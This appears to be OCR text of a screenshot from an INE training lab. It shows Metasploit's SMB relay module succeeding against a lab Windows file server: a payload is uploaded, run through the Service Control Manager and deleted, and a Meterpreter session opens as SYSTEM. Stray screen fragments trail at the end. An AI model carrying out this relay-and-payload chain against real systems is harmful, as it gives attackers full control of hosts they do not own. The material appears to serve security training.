 INE Labs
ine.attackdefensecloudlabs.com/networkinglabs/3965efee6e9f644a5b470f7e01f18b8b1ab87b6d0e8ac129902842221cfc16c2
M
root@kali: ~
File
root@kali: ~
File Actions Edit View Help
[+] SMB auth relay against 172.16.5.10 succeeded
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Created \KigSBiNl.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \KigSBiNl.exe...
[*] Sending stage (175174 bytes) to 172.16.5.10
[*] Meterpreter session 1 opened (172.16.5.101:4444 -> 172.16.5.10:49
158) at 2022-01-21 19:14:00 -0500
msf6 exploit(windows/smb/smb_relay) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ FILESERVER 172.16.5.101:4444 -> 172.16.5.10:49158 (172.16.5.
10)
msf6 exploit(windows/smb/smb_relay) >
16.5.101]
oo.com
oo.com
oo.com
oo.com
oo.com
oo.com
oo.com
qterminal - 5 windo...
1 2 19:15
zoom
17:54
20/09/2023